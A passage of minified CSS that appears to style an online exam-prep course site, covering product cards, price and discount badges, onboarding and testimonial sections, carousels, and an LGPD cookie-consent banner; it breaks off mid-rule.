.teachers{margin-bottom:20px;font-size:0}.new_styles .modal-discipline .teacher{width:120px;height:180px;display:inline-block;margin:0 10px 10px 0;padding:10px;text-align:center;vertical-align:top;border:1px solid #d6dddd}.new_styles .modal-discipline .teacher .img{display:inline-block;margin-bottom:5px}.new_styles .modal-discipline .teacher .img img{display:block;width:100px}.new_styles .modal-discipline .teacher .name{display:block;height:32px;margin-bottom:5px;font:16px/16px "Ninetea", sans-serif;letter-spacing:-0.03em;color:#000051}.new_styles .modal-discipline .teacher .classes{display:block;font:12px/12px "Ninetea", sans-serif;color:#6f6f6f}.new_styles .modal-discipline .price{width:170px;height:180px;float:right;padding:20px 15px;margin-bottom:10px;text-align:center;border:1px solid #d6dddd;background-color:#F2F4F4}.new_styles .modal-discipline .price .lbl{display:block;margin-bottom:3px;font:16px/16px "Ninetea", sans-serif;color:#555555}.new_styles .modal-discipline .price .val{display:block;margin-bottom:12px;font:28px/28px "Ninetea", sans-serif;color:#003CFF;vertical-align:middle}.new_styles .modal-discipline .price a{display:block;font-size:12px;line-height:14px}.new_styles .modal-discipline .price a i{display:inline-block;margin-bottom:6px;font-size:16px}.new_styles .modal-discipline .description{padding:0 3px 10px}.new_styles .modal-discipline .description strong{display:block;margin-bottom:10px;font:16px/18px "Ninetea", sans-serif;color:#555555}.new_styles .modal-discipline .description ul{padding-left:1.5em;list-style:disc outside}.new_styles .modal-discipline .description li{margin-bottom:10px;font:14px/16px "Ninetea", sans-serif;color:#6f6f6f}.new_styles .cpn-arrow-discount{position:relative;width:56px;margin-right:12px;display:inline-block;text-align:center;vertical-align:top}.new_styles .cpn-arrow-discount .arrow{position:relative;display:block;width:100%;height:45px;padding-top:6px;background-color:#000051;color:#fff;box-shadow:2px 2px 0 0 #00001e}.new_styles .cpn-arrow-discount .arrow:before,.new_styles .cpn-arrow-discount .arrow:after{position:absolute;top:100%;left:-50%;bottom:auto;right:auto;content:"";width:0;height:0;border-top:25px solid #000051;border-right:36px solid transparent;border-left:36px solid transparent;margin-top:-5px;margin-left:20px;display:inline-block;content:"";z-index:1}.new_styles .cpn-arrow-discount .arrow:after{border-top-color:#00001e;margin-left:24px;z-index:0}.new_styles .cpn-arrow-discount .value{position:relative;display:block;font-weight:bold;line-height:20px;font-size:22px;z-index:2;letter-spacing:-0.05em}.new_styles .cpn-arrow-discount .label{position:relative;display:inline-block;line-height:12px;font-size:12px;z-index:2}@media screen and (min-width: 1025px) and (max-width: 1140px){.new_styles .cpn-arrow-discount{width:48px;margin-right:6px}.new_styles .cpn-arrow-discount .arrow:after,.new_styles .cpn-arrow-discount .arrow:before{content:"";width:0;height:0;border-top:18px solid #000051;border-right:28px solid transparent;border-left:28px solid transparent;margin-top:0}.new_styles .cpn-arrow-discount .arrow:after{border-top-color:#00001e}.new_styles .cpn-arrow-discount .label{font-size:10px}}.new_styles .product-discount-note{position:relative;display:inline-block;margin-top:10px;padding:10px 70px 10px 10px;border-radius:3px !important;border:1px solid #d6dddd;background-color:#fff}.new_styles .product-discount-note .cpn-arrow-discount{position:absolute;top:-5px;left:auto;bottom:auto;right:-5px}.new_styles .product-discount-note .msg{display:inline-block;color:#6f6f6f;font-size:13px;line-height:18px}.new_styles .fixed-header-buy{position:fixed;top:0;left:50%;bottom:auto;right:auto;display:flex;max-width:100%;flex-flow:row nowrap;align-items:center;justify-content:center;transform:translate(-50%, -100%);max-width:1280px;text-align:center;color:#000051;background-color:#F2F4F4;border:1px solid #d6dddd;z-index:999;transition:transform 0.3s}@media screen and (max-width: 1024px){.new_styles .fixed-header-buy{width:100%}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .fixed-header-buy{width:100%}}@media screen and (min-width: 1282px){.new_styles .fixed-header-buy{border-radius:0 0 3px 3px !important}}.new_styles .fixed-header-buy.scrollReach{transform:translate(-50%, 0%);box-shadow:0 10px 10px 0 rgba(0,0,0,0.25)}.new_styles .fixed-header-buy img{display:block;height:40px}.new_styles .fixed-header-buy .thumb{display:inline-block;padding:10px;flex-grow:0;flex-shrink:0}.new_styles .fixed-header-buy .name{display:inline-block;flex-grow:0;flex-shrink:1;font:16px/18px "Blauer-Nue", sans-serif;max-height:36px;overflow:hidden;text-overflow:ellipsis}@media screen and (min-width: 769px){.new_styles .fixed-header-buy .name{max-height:44px;padding:0 20px;font:20px/22px "Blauer-Nue", sans-serif}}.new_styles .fixed-header-buy .price{padding:0 10px;flex-grow:0;flex-shrink:0;font:14px/18px "Blauer-Nue", sans-serif;color:#000051;font-weight:bold}.new_styles .fixed-header-buy .price .old{display:block;font-size:12px;text-decoration:line-through;color:#888888}@media screen and (min-width: 769px){.new_styles .fixed-header-buy .price{font-size:18px}}.new_styles .fixed-header-buy form{display:inline-block;padding:10px;flex-grow:0;flex-shrink:0}.new_styles .fixed-header-buy button{font-size:12px}.new_styles .banner_filter{margin-bottom:15px}.new_styles .banner_filter img{width:100%}.new_styles .information-updated{padding:16px;margin:22px 0;border-radius:8px !important;width:100%;float:left;background-color:rgba(67,160,71,0.16);color:#43A047;display:flex;align-items:center}.new_styles .information-updated .text{margin-left:15px}.new_styles .price{font-size:20px;line-height:20px;height:47px;position:relative}.new_styles .price .bottom{width:100%;display:flex;position:absolute;bottom:0}.new_styles .price .bottom .discount-tag{padding:6px 8px;margin-left:20px;border-radius:50px !important;display:inline-block;background-color:rgba(67,160,71,0.16);color:#43A047;font-size:13px;font-weight:bold;align-self:flex-end}.new_styles .box-postgraduate-price-disclaimer{display:block;border:1px solid #d6dddd;padding:1.5em;margin-top:1.5em;margin-bottom:1.5em}.new_styles .box-postgraduate-price-disclaimer .title{font-weight:bold;color:#000051}.new_styles .box-postgraduate-price-disclaimer .text-bold{color:#555555;font-weight:600}.new_styles .box-postgraduate-price-disclaimer ul,.new_styles .box-postgraduate-price-disclaimer li{list-style-position:inside;list-style-type:"· "}.new_styles .cpn-onboarding-video{position:relative}@media screen and (max-width: 1024px){.new_styles .cpn-onboarding-video{height:auto !important;padding-top:56.5%}.new_styles .cpn-onboarding-video iframe{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;width:100%}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .cpn-onboarding-video{height:auto !important;padding-top:56.5%}.new_styles .cpn-onboarding-video iframe{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;width:100%}}@media screen and (min-width: 1025px){.new_styles .cpn-onboarding-video{height:calc(100vh - 85px)}.new_styles .cpn-onboarding-video iframe{height:100%;width:100%}}.new_styles .cpn-onboarding-subs-video{position:relative}.new_styles .cpn-onboarding-subs-video video,.new_styles .cpn-onboarding-subs-video img{display:block;width:100%}.new_styles .cpn-onboarding-subs-video video{position:absolute;top:0;left:0;bottom:auto;right:0}.new_styles .cpn-onboarding{position:relative;width:100%;height:calc(100vh - 44px);margin-bottom:20px;background-color:#fff}@media screen and (min-width: 769px){.new_styles .cpn-onboarding{height:calc(100vh - 85px)}}.new_styles .cpn-onboarding.default{background-size:cover;background-position:center}.new_styles .cpn-onboarding .content{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);top:50%;width:100%;max-width:90%;padding:20px;background-color:rgba(0,0,81,0.8);border-radius:3px !important}@media screen and (min-width: 769px){.new_styles .cpn-onboarding .content{max-width:700px;padding:20px 40px}}.new_styles .cpn-onboarding .content h1{font:bold 30px/34px "Blauer-Nue", sans-serif;color:#fff;margin-bottom:10px;text-align:center}.new_styles .cpn-onboarding .content .tagline{display:block;font:20px/24px "Blauer-Nue", sans-serif;color:#fff;margin-bottom:30px;text-align:center}.new_styles .cpn-onboarding .content .onboarding-search{position:relative;width:100%;line-height:50px;margin-bottom:30px;white-space:nowrap}.new_styles .cpn-onboarding .content .onboarding-search input{display:inline-block;width:100%;height:50px;line-height:20px;font-size:18px;padding:15px;border:0;vertical-align:top;border-radius:3px !important}.new_styles .cpn-onboarding .content .onboarding-search button{position:absolute;top:0;left:auto;bottom:auto;right:-2px;width:60px;height:50px;display:inline-block;vertical-align:top;border-radius:0 3px 3px 0 !important}.new_styles .cpn-onboarding .content .links{display:block;margin-left:auto;margin-right:auto;position:relative}@media screen and (max-width: 600px){.new_styles .cpn-onboarding .content .links{width:80%}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .cpn-onboarding .content .links{width:80%}}@media screen and (min-width: 601px) and (max-width: 768px){.new_styles .cpn-onboarding .content .links{width:50%}}@media screen and (min-width: 769px){.new_styles .cpn-onboarding .content .links a strong,.new_styles .cpn-onboarding .content .links a span{display:block}.new_styles .cpn-onboarding .content .links a:nth-of-type(2){margin:0 7% 20px}}.new_styles .cpn-onboarding .content .links a{position:relative;display:inline-block;margin-bottom:30px;font:16px/18px "Ninetea", sans-serif;color:#fff;text-align:left;vertical-align:middle}.new_styles .cpn-onboarding .content .links a:nth-of-type(1){padding-left:48px}.new_styles .cpn-onboarding .content .links a:nth-of-type(2){padding-left:44px}.new_styles .cpn-onboarding .content .links a:nth-of-type(3){padding-left:40px}.new_styles .cpn-onboarding .content .links .icon{position:absolute;top:50%;transform:translate(0, -50%);left:0;display:inline-block;font-size:32px;vertical-align:middle}.new_styles .cpn-onboarding .content .links strong{font-weight:bold;font-size:1.25em}.new_styles .cpn-onboarding .browse{position:absolute;top:auto;left:50%;bottom:0;right:auto;transform:translateX(-50%);padding:20px 40px;font-size:20px;text-align:center;color:#fff;background-color:rgba(255,255,255,0.2);border-radius:3px 3px 0 0 !important;cursor:pointer}.new_styles .cpn-onboarding .browse .fa,.new_styles .cpn-onboarding .browse .cpn-info-button,.new_styles .cpn-onboarding .browse .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .cpn-onboarding .browse .cpn-messaging-link.whatsapp,.new_styles .cpn-onboarding .browse .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .cpn-onboarding .browse .cpn-messaging-link.telegram{position:absolute;top:-20px;left:50%;bottom:auto;right:auto;transform:translateX(-50%);font-size:30px}.new_styles .cpn-onboarding .browse:hover{background-color:#003CFF}.new_styles .cpn-onboarding .image-wrapper{position:absolute;top:0;left:50%;bottom:0;right:auto;transform:translateX(-50%);width:100%;overflow:hidden}.new_styles .cpn-onboarding .image-wrapper img{position:absolute;top:0;left:50%;bottom:0;right:auto;transform:translateX(-50%)}.new_styles .cpn-onboarding .image-wrapper .button-regulation{width:120px;max-width:100%;margin:0 auto;padding:6px 0;position:absolute;top:auto;left:0;bottom:15px;right:0;background-color:#F2F4F4;color:#00001e;font:10px/1.5em "Ninetea", sans-serif;text-transform:uppercase;text-align:center}.new_styles .cpn-onboarding .gradient{position:absolute;top:0;left:auto;bottom:0;right:auto;width:100px;height:100%}.new_styles .cpn-onboarding .gradient.left{left:0}.new_styles .cpn-onboarding .gradient.right{right:0}.new_styles .cpn-onboarding.approved{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;position:relative;text-align:center;overflow:hidden;min-height:750px}.new_styles .cpn-onboarding.approved>.video,.new_styles .cpn-onboarding.approved>.overlay{position:absolute;top:0;left:0;bottom:0;right:0}.new_styles .cpn-onboarding.approved>.video{width:auto;height:auto;background-size:cover;min-width:100%;min-height:100%}.new_styles .cpn-onboarding.approved>.overlay{background:rgba(27,27,27,0.75) url(/assets/layout/alfacon/pattern-bf195b00cdbf54926c94e89c8289d0cd5523d2e9ce4dfde5103c03e566d855ef.png)}.new_styles .cpn-onboarding.approved>.intro{width:100%;position:relative}.new_styles .cpn-onboarding.approved>.intro>.title{color:#003CFF}@media screen and (max-width: 1024px){.new_styles .cpn-onboarding.approved>.intro>.title{font:bold 3em/1.5em "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .cpn-onboarding.approved>.intro>.title{font:bold 3em/1.5em "Blauer-Nue", sans-serif}}@media screen and (min-width: 1025px){.new_styles .cpn-onboarding.approved>.intro>.title{font:bold 5em/1.5em "Blauer-Nue", sans-serif}}.new_styles .cpn-onboarding.approved>.intro>.title>span{color:#F2F4F4}.new_styles .cpn-onboarding.approved>.intro>.subtitle{color:#F2F4F4;font:100 1.5em/1.5em "Blauer-Nue", sans-serif}.new_styles .cpn-onboarding.approved>.intro>.buttons{padding:20px 0}.new_styles .cpn-onboarding.approved>.intro>.buttons>.button{margin:0 5px;padding:15px 50px;width:auto;box-shadow:none;letter-spacing:4px}.new_styles .cpn-onboarding.approved>.intro>.buttons>.button:first-child{background:#003CFF}.new_styles .cpn-onboarding.approved>.intro>.buttons>.button:last-child{color:#000051;background:#F2F4F4}.new_styles .cpn-onboarding.approved .onboarding-carousel{width:1040px;max-width:100%;padding:0 20px}@media screen and (max-width: 767px){.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product{width:100%}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product{width:100%}}@media screen and (min-width: 768px) and (max-width: 1024px){.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product{width:50%}}@media screen and (min-width: 1025px){.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product{width:33.33%}.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product:nth-child(2) .product-link,.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product:nth-child(5) .product-link,.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product:nth-child(8) .product-link{margin-top:-25px;padding-bottom:40px}}.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product .product-link{text-align:left;transition:background 0.65s;background:#F2F4F4}.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product .product-link:hover,.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product .product-link:focus{background:#e4e8e8}.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product .product-link:hover>.video>.thumb,.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product .product-link:focus>.video>.thumb{opacity:0.4}.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product .product-link:hover>.video>i,.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product .product-link:focus>.video>i{opacity:1}.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product .product-link>.title,.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product .product-link>.contest{color:#333}.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product .product-link>.contest{height:50px}.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product .product-link>.video{display:block;margin-bottom:15px;overflow:hidden;position:relative}.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product .product-link>.video>i{position:absolute;top:0;left:0;bottom:0;right:0;display:flex;align-items:center;justify-content:center;font-size:40px;color:#003CFF;opacity:0;z-index:1;transition:opacity 0.65s}.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product .product-link>.video>.thumb{width:100%;transition:opacity 0.65s}@media screen and (min-width: 1025px){.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product .product-link>.video{height:170px}.new_styles .cpn-onboarding.approved .onboarding-carousel .cpn-carousel .cpn-carousel-wrapper>.list-item-product .product-link>.video>.thumb{width:100%;height:100%}}.new_styles .cpn-onboarding.approved .scroll-content{z-index:1;position:absolute;top:auto;left:auto;bottom:5px;right:auto;font-size:30px;color:#F2F4F4}.new_styles .cpn-onboarding.approved .scroll-content>i{-webkit-animation:arrow 2s both infinite;-moz-animation:arrow 2s both infinite;-o-animation:arrow 2s both infinite;-ms-animation:arrow 2s both infinite;-animation:arrow 2s both infinite}#lgpd{position:fixed;top:auto;left:0;bottom:0;right:0;display:grid;width:100%;padding:15px;align-items:center;text-align:center;font:16px/1.33em "Titillium Web", sans-serif;color:#fff;background-color:#000051;z-index:99999999}#lgpd .close{position:absolute;top:-20px;left:auto;bottom:auto;right:20px;width:40px;height:40px;line-height:40px;cursor:pointer;background-color:#000051;border-radius:3px 3px 0 0 !important}#lgpd .close .fa,#lgpd .close .new_styles .cpn-info-button,.new_styles #lgpd .close .cpn-info-button,#lgpd .close .new_styles .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links #lgpd .close .cpn-messaging-link.whatsapp,#lgpd .close .new_styles .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links #lgpd .close .cpn-messaging-link.telegram{font-size:20px}#lgpd .close .fa:before,#lgpd .close .new_styles .cpn-info-button:before,.new_styles #lgpd .close .cpn-info-button:before,#lgpd .close .new_styles .messaging-links .cpn-messaging-link.whatsapp:before,.new_styles .messaging-links #lgpd .close .cpn-messaging-link.whatsapp:before,#lgpd .close .new_styles .messaging-links .cpn-messaging-link.telegram:before,.new_styles .messaging-links #lgpd .close .cpn-messaging-link.telegram:before{margin:0}#lgpd p{display:block;margin-left:auto;margin-right:auto;position:relative;max-width:1200px;color:#fff}#lgpd .accept{display:inline-block;line-height:34px;width:130px;text-align:center;color:#fff;background:#003CFF;border-radius:3px !important;box-shadow:0 0 black;background-color:#003CFF}#lgpd .no-accept{display:inline-block;text-align:center;line-height:34px;width:130px;border-radius:3px !important;box-shadow:0 0 black;color:#000051;background:#F2F4F4}@media screen and (max-width: 768px){#lgpd .accept,#lgpd .no-accept{display:block;margin-left:auto;margin-right:auto;position:relative;display:block;margin-top:10px}}@media screen and (min-width: maxpx) and (max-width: 768px){#lgpd .accept,#lgpd .no-accept{display:block;margin-left:auto;margin-right:auto;position:relative;display:block;margin-top:10px}}@media screen and (min-width: 769px){#lgpd .accept,#lgpd .no-accept{width:130px;margin-left:10px}}.new_styles .page-home .home-banners-container{padding:0}@media screen and (min-width: 1281px){.new_styles .page-home .home-banners-container{padding:0 20px}}.new_styles .page-home .home-banners{margin:20px 0}.new_styles .page-home .without_onboarding{margin-top:20px}.new_styles .page-home .home-banners{margin-bottom:20px;font-size:0;white-space:nowrap}.new_styles .page-home .home-banners .cpn-carousel-viewport{margin-bottom:0}.new_styles .page-home .home-banners a{display:inline-block;width:100%;position:relative;width:100%;padding-top:28.81%;overflow:hidden}.new_styles .page-home .home-banners a>img,.new_styles .page-home .home-banners a>picture{position:absolute;top:0;left:0;bottom:0;right:0;display:block;width:100%;max-width:100%}.new_styles .page-home .home-banners a>picture img{display:block;width:100%;max-width:100%}.new_styles .page-home .home-banners .cpn-carousel-page{display:none}.new_styles .page-home .home-banners .cpn-carousel-nav{position:initial}.new_styles .page-home .home-banners .cpn-carousel-prev,.new_styles .page-home .home-banners .cpn-carousel-next{position:absolute;top:50%;transform:translate(0, -50%);width:34px;height:54px;line-height:54px;opacity:0.8;font-size:36px}.new_styles .page-home .home-banners .cpn-carousel-prev{left:0;border-radius:0 10px 10px 0 !important}.new_styles .page-home .home-banners .cpn-carousel-next{right:0;border-radius:10px 0 0 10px !important}.new_styles .page-home .careers{text-align:center}@media screen and (min-width: 600px){.new_styles .page-home .careers{padding:20px 0}}@media screen and (max-width: 600px){.new_styles .page-home .careers h2{margin-bottom:10px;font:20px/20px "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page-home .careers h2{margin-bottom:10px;font:20px/20px "Blauer-Nue", sans-serif}}.new_styles .page-home .careers .item{width:47%;display:inline-block}@media screen and (min-width: 600px){.new_styles .page-home .careers .item{width:160px;padding:0 10px;font:15px/15px "Blauer-Nue", sans-serif}}.new_styles .page-home .careers .item a{position:relative;display:block}.new_styles .page-home .careers .item a span{right:0px !important;color:#fff;position:absolute;top:0;left:0;bottom:auto;right:auto;padding:5px 10px;display:inline-block;line-height:20px !important;background-color:rgba(0,0,81,0.75)}@media screen and (max-width: 600px){.new_styles .page-home .careers .item a span{left:30px;font:13px/13px "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page-home .careers .item a span{left:30px;font:13px/13px "Blauer-Nue", sans-serif}}@media screen and (max-width: 350px){.new_styles .page-home .careers .item a span{font:11px/11px "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 350px){.new_styles .page-home .careers .item a span{font:11px/11px "Blauer-Nue", sans-serif}}@media screen and (min-width: 600px){.new_styles .page-home .careers .item a span{width:100%}}.new_styles .page-home .careers .item a img{width:100%}@media screen and (max-width: 600px){.new_styles .page-home .careers .item a img{width:auto;height:30px;float:left}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page-home .careers .item a img{width:auto;height:30px;float:left}}.new_styles .page-home .home-products{background-color:#fafbfb;border:1px solid #d6dddd;border-width:1px 0}@media screen and (min-width: 1281px){.new_styles .page-home .home-products .page-container{padding:20px 0}}.new_styles .page-home .home-products .list-products{margin:0}.new_styles .page-home .home-products .cpn-carousel-nav{padding:0 20px}.new_styles .page-home .home-products .cpn-carousel-prev{left:20px}.new_styles .page-home .home-products .cpn-carousel-next{right:20px}.new_styles .page-home .home-products .list-item-product .product-link{background-color:#fff}.new_styles .page-home .home-products .list-item-product .image{display:flex;align-items:center;justify-content:center}.new_styles .page-home .home-products .list-item-product .title{font-size:18px;line-height:20px;height:40px}.new_styles .page-home .home-products .list-item-product .features,.new_styles .page-home .home-products .list-item-product .delivery-type,.new_styles .page-home .home-products .list-item-product .payment,.new_styles .page-home .home-products .list-item-product .payment span{font-size:12px;line-height:14px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.new_styles .page-home .home-products .list-item-product .price{font-size:20px;line-height:20px;height:47px;position:relative}.new_styles .page-home .home-products .list-item-product .price .bottom{width:100%;display:flex;position:absolute;bottom:0}.new_styles .page-home .home-products .list-item-product .price .bottom .discount-tag{padding:6px 6px;margin-left:auto;border-radius:50px !important;display:inline-block;background-color:rgba(67,160,71,0.16);color:#43A047;font-size:9px;font-weight:bold;align-self:flex-end}@media screen and (min-width: 1025px){.new_styles .page-home .home-products .list-item-product .price .bottom .discount-tag{font-size:11px}}.new_styles .page-home .list-products .list-item-product{width:100%;padding:0 10px}@media screen and (min-width: 381px){.new_styles .page-home .list-products .list-item-product{padding:0 20px}}@media screen and (min-width: 501px){.new_styles .page-home .list-products .list-item-product{width:50%;padding:10px}}@media screen and (min-width: 769px){.new_styles .page-home .list-products .list-item-product{width:33%}}@media screen and (min-width: 1025px){.new_styles .page-home .list-products .list-item-product{width:25%}}@media screen and (max-width: 500px){.new_styles .page-home .list-products .product-link .title{font-size:16px}.new_styles .page-home .list-products .product-link .features{display:none}.new_styles .page-home .list-products .product-link .badges{top:-2px}.new_styles .page-home .list-products .cpn-carousel-pages .cpn-carousel-page{width:13px;height:13px;margin:0 1px}}@media screen and (min-width: maxpx) and (max-width: 500px){.new_styles .page-home .list-products .product-link .title{font-size:16px}.new_styles .page-home .list-products .product-link .features{display:none}.new_styles .page-home .list-products .product-link .badges{top:-2px}.new_styles .page-home .list-products .cpn-carousel-pages .cpn-carousel-page{width:13px;height:13px;margin:0 1px}}.new_styles .page-home .h-page-1{margin-bottom:20px;padding:0 18px;text-align:center}.new_styles .page-home .h-page-1>strong{color:#003CFF}.new_styles .page-home .banner-small-container{padding:0 20px}.new_styles .page__testimonials .container{width:100%}.new_styles .page__testimonials .header{min-height:90vh;background:#383838;position:relative;display:flex;align-items:center;justify-content:center}@media screen and (min-width: 767px){.new_styles .page__testimonials .header{border-bottom:3px solid #003CFF;overflow:hidden}}@media screen and (max-width: 766px){.new_styles .page__testimonials .header{padding:20px}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .page__testimonials .header{padding:20px}}.new_styles .page__testimonials .header .header__video{position:absolute;top:0;left:0;bottom:0;right:0;overflow:hidden}.new_styles .page__testimonials .header .header__video .video{width:auto;height:auto;min-height:100%;min-width:100%;background-image:url(/assets/layout/alfacon/testimonials/bgvideo-5a02384e1a1312ed608fc9762c4b877062ac194f0e881d181ec7d1b33c5eb17c.jpg);background-size:cover}.new_styles .page__testimonials .header .header__video:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background:linear-gradient(0deg, #1c1c1c, rgba(28,28,28,0.8))}.new_styles .page__testimonials .header .header__content{position:relative;text-align:center}@media screen and (min-width: 767px){.new_styles .page__testimonials .header .header__content{bottom:-7.4vh}}.new_styles .page__testimonials .header .header__content .title{color:#F2F4F4}@media screen and (max-width: 766px){.new_styles .page__testimonials .header .header__content .title{font:100 35px/1.5em "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .page__testimonials .header .header__content .title{font:100 35px/1.5em "Blauer-Nue", sans-serif}}@media screen and (min-width: 767px){.new_styles .page__testimonials .header .header__content .title{font:100 70px/1.5em "Blauer-Nue", sans-serif}}.new_styles .page__testimonials .header .header__content .title strong{color:#003CFF;font-weight:bold}.new_styles .page__testimonials .header .header__content .subtitle{color:#F2F4F4}@media screen and (max-width: 766px){.new_styles .page__testimonials .header .header__content .subtitle{font:100 18px/1.5em "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .page__testimonials .header .header__content .subtitle{font:100 18px/1.5em "Blauer-Nue", sans-serif}}@media screen and (min-width: 767px){.new_styles .page__testimonials .header .header__content .subtitle{font:100 30px/1.5em "Blauer-Nue", sans-serif}}.new_styles .page__testimonials .header .header__content .approved{padding-top:2%}@media screen and (min-width: 767px){.new_styles .page__testimonials .header .header__content .approved .content{display:grid;grid-template-columns:70% 30%;align-items:center}}.new_styles .page__testimonials .header .header__content .approved .approved__art img{max-width:100%;height:auto;display:block;margin-bottom:40px}@media screen and (max-width: 766px){.new_styles .page__testimonials .header .header__content .approved .approved__items{padding-top:20px;text-align:center}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .page__testimonials .header .header__content .approved .approved__items{padding-top:20px;text-align:center}}@media screen and (min-width: 767px){.new_styles .page__testimonials .header .header__content .approved .approved__items{text-align:left;padding-left:15%}}.new_styles .page__testimonials .header .header__content .approved .approved__items>h3{color:#F2F4F4}@media screen and (max-width: 766px){.new_styles .page__testimonials .header .header__content .approved .approved__items>h3{font:600 22px/1.5em "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .page__testimonials .header .header__content .approved .approved__items>h3{font:600 22px/1.5em "Blauer-Nue", sans-serif}}@media screen and (min-width: 767px){.new_styles .page__testimonials .header .header__content .approved .approved__items>h3{font:600 28px/1.5em "Blauer-Nue", sans-serif}}.new_styles .page__testimonials .header .header__content .approved .approved__items>ul>li{color:#F2F4F4;position:relative;display:flex}@media screen and (max-width: 766px){.new_styles .page__testimonials .header .header__content .approved .approved__items>ul>li{padding:5px 0;justify-content:center;font:300 16px/1.5em "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .page__testimonials .header .header__content .approved .approved__items>ul>li{padding:5px 0;justify-content:center;font:300 16px/1.5em "Blauer-Nue", sans-serif}}@media screen and (min-width: 767px){.new_styles .page__testimonials .header .header__content .approved .approved__items>ul>li{padding:10px 0;text-transform:uppercase;font:300 16px/1.5em "Blauer-Nue", sans-serif}}.new_styles .page__testimonials .header .header__content .approved .approved__items>ul>li strong{font-size:40px;color:#003CFF;font-weight:bold;margin-right:5px}@media screen and (max-width: 766px){.new_styles .page__testimonials .header .header__content .approved .approved__items>ul>li strong{font-size:24px}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .page__testimonials .header .header__content .approved .approved__items>ul>li strong{font-size:24px}}.new_styles .page__testimonials .section{padding:60px 0;background:#1b1b1b}.new_styles .page__testimonials .section h2.title{margin-bottom:10px;color:#F2F4F4;font:100 28px/1.5em "Blauer-Nue", sans-serif}.new_styles .page__testimonials .section h2.title strong{display:block;font-size:50px;font-weight:bold;color:#003CFF}.new_styles .page__testimonials .section .subtitle{color:#F2F4F4;font:100 15px/1.5em "Ninetea", sans-serif}.new_styles .page__testimonials .section .button{color:#333 !important;transition:all 0.65s}.new_styles .page__testimonials .section .button.button-primary{background:#003CFF;box-shadow:inset -2px -2px 0 0 #0030cc}.new_styles .page__testimonials .section .button.button-primary:hover,.new_styles .page__testimonials .section .button.button-primary:focus{background:#0036e6;box-shadow:inset -2px -2px 0 0 #0030cc}.new_styles .page__testimonials .section .button.button-secondary{background:#F2F4F4;box-shadow:inset -2px -2px 0 0 #d6dddd}.new_styles .page__testimonials .section .button.button-secondary:hover,.new_styles .page__testimonials .section .button.button-secondary:focus{background:#e4e8e8;box-shadow:inset -2px -2px 0 0 #d6dddd}.new_styles .page__testimonials .section .button.button-loadmore{width:auto}.new_styles .page__testimonials .section.section--videos .videos{margin:50px 0}.new_styles .page__testimonials .section.section--videos .videos .pagination{display:none}.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link{border:none;box-shadow:none;background:#292929}.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link .title{color:#003CFF;transition:color 0.65s;margin-bottom:0}.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link .contest{font:100 16px/1.5em "Ninetea", 